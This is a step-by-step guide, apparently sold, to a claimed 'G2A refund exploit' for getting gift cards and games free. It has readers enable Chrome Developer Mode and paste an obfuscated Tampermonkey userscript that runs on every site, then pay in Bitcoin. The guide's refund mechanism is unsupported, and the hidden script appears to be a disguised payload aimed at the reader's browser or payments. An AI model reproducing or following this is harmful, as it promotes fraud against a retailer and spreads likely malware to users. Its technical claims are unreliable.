

Thank you for purchasing my G2A Method. With this method, you will be able to get anything from <u>https://www.g2a.com/</u> completely for free. This exploit works for any product available for sale on G2A, **for example**: <u>Gifteards - https://www.g2a.com/category/gift-cards-c6</u> <u>Games - https://www.g2a.com/category/games-c189</u>

# How does it work?

It's simple. We will use a Tampermonkey script that changes the timezone of our browser whenever we make a new order on G2A. As soon as we are redirected to the payment page, our timezone will change, which will result in our order being marked as "Expired" on G2A's payment processor - Bitbay. However, the order will not be marked as expired on G2A's side. If we pay for the products, the order will be successfully processed and delivered by G2A, but the money will be instantly refunded to our wallet by Bitbay if it's a high value transaction (over 0.001 BTC).

#### Here is a summary of the process:

- 1. Install the Google Chrome extension Tampermonkey.
- 2. Enable Developer mode in Google Chrome and restart your browser.
- 3. Install a script that changes your browser's timezone after making an order on G2A.
- 4. Create a new order on G2A and pay for the products with Bitcoin.
- 5. Claim your products (the order will be successfully processed by G2A).
- 6. Wait a few minutes for a refund from Bitbay (Bitbay is a Bitcoin payment processor for G2A. They will refund your money because the order is marked as "Expired" on their side due to the timezone conflict).

#### Important: Please read this or it won't work.

Keep in mind that Bitbay will only refund your expired order if it is above 0.001 BTC. Any lower amount is not prioritized by their refund system and will require you to contact G2A's support to get a refund. This will result in your request being REJECTED, as they will find out that the order was already processed by them (you have received the products). If you use any amount higher than 0.001 BTC, it will be automatically refunded without problems.

To make this work, you must add products to your cart that are worth at least 0.001 BTC in total. It could be one or multiple products - it doesn't matter. There are no limits on the maximum worth of your cart.

# Okay, let's begin.

#### Here are the things you need:

- At least 0.001 BTC to pay for the order
- Google Chrome browser
- Tampermonkey extension <u>https://chromewebstore.google.com/detail/tampermonkey/dhdgffkkebh</u> <u>mkfjojejmpbldmpobfkfo</u>
- A Script that changes the Timezone in your browser after creating a new

order

You can copy it from this link:

Link (Timezone Script)



Edit: I have received multiple questions asking if this script will work with other payment methods. The answer is no. If you want to use this method, you must use Bitcoin. It's not hard to buy crypto nowadays, so it shouldn't be a problem.

### If you have everything ready - follow these steps:

Step 1. Add the Tompermonkey extension to your browser.

**Step 2**. Enable **Developer Mode** in Google Chrome. To do this, click the Extensions icon in the top-right corner of your browser, navigate to "Manage Extensions," and toggle on Developer Mode at the top-right corner.

|                        |                                                      | ବ୍ ★           | D D | .⊎ |
|------------------------|------------------------------------------------------|----------------|-----|----|
| Exte<br>No ad<br>These | ensions<br>access needed<br>extensions don't need to | o see and chan | x   |    |
|                        | Tampermonkey                                         | ф              | :   |    |
| 6                      | uBlock Origin                                        | ф              | :   |    |
|                        | Manage extensions ◄                                  |                | -   |    |

<u>Or</u> simply copy and paste chrome://extensions/ to the URL Bar and click Enter.



Developer mode Q Search extensions This extension may soon no longer be supported Got it sions from the <u>Chrome Web Store</u>. Remove or replace it with similar ex uBlock Origin Find alternative All Extensions Tampermonkey 5.3.2 uBlock Origin 1.61.2 LD Change the web at will with userscripts Finally, an efficient blocker. Easy on CPU and memory. ID: dhdgffkkebhmkfjojejmpbldmpobfkfo ID: cipalhdlnbpafiameidnhcphibkeiagm Inspect views service worker Inspect views background.html Details Remove Details Remove 

Then you have to enable developer mode here:

**Step 3. Restart your Google Chrome browser** after enabling Developer Mode (simply close it and open it again). It's important - if you don't do it, this method won't work!

Step 4. Click on Tampermonkey's icon at the top-right side of your browser and click the plus icon - "Create a new script".



**Important:** If you can't find the Tampermonkey icon, click here in your Google Chrome browser and then pin the extension. When you do that, the extension will be visible in the top-right corner of your browser.

|                          |                                                                  | Q 🕇            | D D |
|--------------------------|------------------------------------------------------------------|----------------|-----|
| Exte                     | nsions                                                           |                | ×   |
| No ao<br>These<br>inforr | ccess needed<br>extensions don't need to<br>nation on this site. | o see and chan | ge  |
|                          | Tampermonkey                                                     | <b>д</b>       | :   |
| ٢                        | uBlock Origin                                                    | 무              | :   |
| ŵ                        | Manage extensions                                                |                |     |

Step 5. Remove any preset code so you have a clean page like the screenshot below:

|      | Tampermonkey® by Jan Biniok O O O  |
|------|------------------------------------|
|      |                                    |
|      | <new userscript=""></new>          |
|      | Editor                             |
| File | Edit Selection Find GoTo Developer |
| 1    |                                    |
|      |                                    |
|      |                                    |
|      |                                    |
|      |                                    |

Step 6. Copy the script from this link:

Link (Timezone Script)

Then paste it in the editor from step 3. It should look like the screenshot below.

|      | Tampermonkey® by Jan Biniok O ⑦ ③                                                                           |
|------|----------------------------------------------------------------------------------------------------|
|      |                                                                                                    |
|      | <pre> New userscript&gt; </pre>                                                                             |
|      | Editor                                                                                                    |
| File | Edit Selection Find GoTo Developer                                                                          |
| 1    | <pre>// ==UserScript==</pre>                                                                                |
| 2    | // @name G2A Refund Exploit                                                                                 |
| 3    | // @namespace G2A                                                                                           |
| 4    | // gversion 2.5                                                                                             |
| 5    | // @description Refund any Bitcoin payment sent to G2A                                                      |
| 7    | // @match ://///                                                                                            |
| 8    | // ==/UserScript==                                                                                          |
| 9    |                                                                                                    |
| 10   | 'use strict';                                                                                               |
| 11   |                                                                                                    |
| 12   | 🖞 function xqN_vruJuUYZVoTIxfsj(){const jjZYJP_RvtbhgE_kJTRo=['796a656f6466','69683a7a7d6566737b7f7c78686c' |
| 13   |                                                                                                    |
| 14   | <pre>//Ending line to make copying easier.</pre>                                                            |

Important: The yellow triangle-shaped sign (1) in the code is completely normal. Just ignore it – the script works correctly.

Step 7. Go to "File" and "Save" the script.

| Tampermonkey® by Jan Biniok O I @                                                          |
|--------------------------------------------------------------------------------------------|
|                                                                                            |
| <pre></pre>                                                                                |
| Editor                                                                                     |
| File Edit Selection Find GoTo Developer                                                    |
| Save       Ctrl-S         G2A       Refund Exploit         Save to disk       Save to disk |
| Discard changes                                                                            |
| Close Ctri-Q     *://*/*     *://s                                                         |
| <pre>8 // ==/UserScript== 9 10 'use strict'; 11</pre>                                      |
| <pre>12</pre>                                                                              |
| 14 //Ending line to make copying easier.                                                   |

**Step 8.** Click this link <u>https://www.g2a.com/?\_\_currency=USD&\_locale=en</u> to set the G2A settings to "Language - English, Currency - USD." This is important because the timezone script detects new orders made using USD and English. Once you click the link, you should see it configured accordingly.

| ~ | Q | en / USD | Do | Sign in<br>Register | $\heartsuit$ |
|---|---|----------|----|---------------------|--------------|
|   |   |          |    |                     |              |

If it's not set to EN/USD after clicking the link, adjust it manually.

Step 9. Go to <u>https://www.g2a.com/</u> and add some products to your cart. For example, I will get a \$500 Amazon gift card.

| Your cart                                                                             | (i) Complete t                                                 | he order - adding products to the cart do                                                                                                    | es not mean booking.       |
|---------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|
| YOU ARE BUYING FROM Ultimate_choices                                                  | By buying from this seller you accept their Terms & conditions | Enter your email. We need it to sen                                                                                                    | d you the order.           |
| Amazon Gift Card 500 USD - Amazon - UNITED<br>STATES                                  |                                                                | Your-Email@gmail.com                                                                                                    |                            |
| GIFT CARD                                                                             | 1 ~ \$522.18<br>VAT inc. if applicable                         | Get even more benefits, join G2A P    For every purchase you earn Plus Poir   Game, DLC and Random keys are che.   Discount codes have a higher value   Monthly present is a thing | lus Premium<br>nts<br>aper |
| Buy more from this seller                                                             | I'm buying it as a gift                                        |                                                                                                    |                            |
| 音 give as a gift 🛛 🔂 easy & secure paym                                               | IENTS                                                          | Total price                                                                                                    | \$ <b>522.18</b>           |
| Buy a product and get a ready-to-download VISA PoyPal ar gift PDF. Check how it works | ld 30+ more                                                    | Continue to payme                                                                                                    | ent                        |

Enter your email address, and click "Continue to payment".

After a few seconds you will see the payment details (address, amount and qr code) and if the script is working correctly, you should see this alert:



If your order value is lower than 0.001 BTC, the script will also notify you with an alert. In that case just add more products to your cart.

Step 10. Now simply pay for the products by sending Bitcoins to the address displayed in your order.



Once you pay for the order, just wait for 3 confirmations in the blockchain. As soon as your transaction gets 3 confirmations in the blockchain (it shouldn't take longer than 15 minutes), you will receive an email from G2A with your purchased products.

Step 11. Now click "Confirm payment" and you will see this message:

Status: Your session has expired. If you completed any payment, it will be refunded to your wallet as soon as your transaction gets three blockchain confirmations.

It usually takes from 1 to 60 minutes to get your money refunded by Bitbay. I sent the payment at 4:50 PM and it was refunded 31 minutes later (it only depends on how quickly your payment gets 3 confirmations in the blockchain).

| istory                                                                       |                                                               |
|------------------------------------------------------------------------------|---------------------------------------------------------------|
| Main (2)                                                                     |                                                               |
| Sent                                                                         | [Confirmations: 330] Successful 🥑                             |
| - 0.0058919 BTC 🥑 · 522.18 USD                                               | 06 Mar 2025 17:21:35 UTC                                      |
| 1dd0feddb34d6f2832238f9ea549fc776c6aeaa4a88                                  | 55fdeda234594ebebeaff 🔲                                       |
|                                                                              |                                                               |
| Received                                                                     | [Confirmations: 336] Successful 🤡                             |
| <ul> <li>Received</li> <li>+ 0.0058919 BTC &lt; 522.18 USD</li> </ul>        | [Confirmations: 336] Successful 🥥<br>06 Mar 2025 16:50:03 UTC |
| <ul> <li>Received</li> <li>+ 0.0058919 BTC </li> <li>• 522.18 USD</li> </ul> | [Confirmations: 336] Successful 🥥<br>06 Mar 2025 16:50:03 UTC |

This is the transaction history of G2A's BTC address from my order.

https://blockchair.com/bitcoin/address/bc1qkhlz9ytxnykr8jcpjyelfcjyau5kqk9g pgmwkr

Once you pay for your order, you can also use this site to track how many confirmations your transaction has. Once it reaches 3 confirmations, they will send the money back to your wallet.

# And... this is what I received in my email:



And that is literally a free \$500 gift card since my payment was refunded, but the product was sent to my email anyway.